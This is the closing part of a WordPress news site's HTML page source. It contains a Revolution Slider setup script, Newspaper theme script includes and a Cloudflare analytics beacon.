		RS_MODULES.modules["revslider231"] = {once: RS_MODULES.modules["revslider231"]!==undefined ? RS_MODULES.modules["revslider231"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_1") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider231"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_1"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>